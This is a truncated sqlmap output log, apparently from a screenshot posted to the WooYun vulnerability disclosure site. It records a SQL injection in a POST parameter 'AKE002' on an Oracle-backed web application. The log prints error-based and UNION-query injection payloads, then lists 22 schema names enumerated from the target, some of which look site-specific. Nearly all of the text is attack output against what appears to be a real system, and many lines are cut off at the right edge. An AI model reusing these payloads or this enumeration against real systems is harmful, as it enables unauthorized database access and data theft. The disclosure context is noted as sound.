 POST parameter 'AKE002' is vulnerable. Do you want to keep testin
f any)? [y/N] N
sqlmap identified the following injection points with a total of
ests:
---
Place: POST
Parameter: AKE002
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLTy
Payload: AKE002=11111%' AND 9816=(SELECT UPPER(XMLType(CHR(60
(113)||CHR(121)||CHR(97)||CHR(110)||CHR(113)||(SELECT (CASE WHEN
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(102)||CHR(100
R(62))) FROM DUAL) AND '%'='&Submit=%C8%B7 %B6%A8
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: AKE002=11111%' UNION ALL SELECT NULL,CHR(113)||CHR(1
HR(110)||CHR(113)||CHR(104)||CHR(84)||CHR(100)||CHR(71)||CHR(116)
(110)||CHR(80)||CHR(78)||CHR(105)||CHR(113)||CHR(107)||CHR(102)||
13),NULL,NULL,NULL FROM DUAL-- &Submit=%C8%B7 %B6%A8
---
[23:54:55] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:54:55] [WARNING] schema names are going to be used on Oracle
as the counterpart to database names on other DBMSes
[23:54:55] [INFO] fetching database (schema) names
available databases [22]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QZLSS
[*] QZOA
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
www.wooyun.org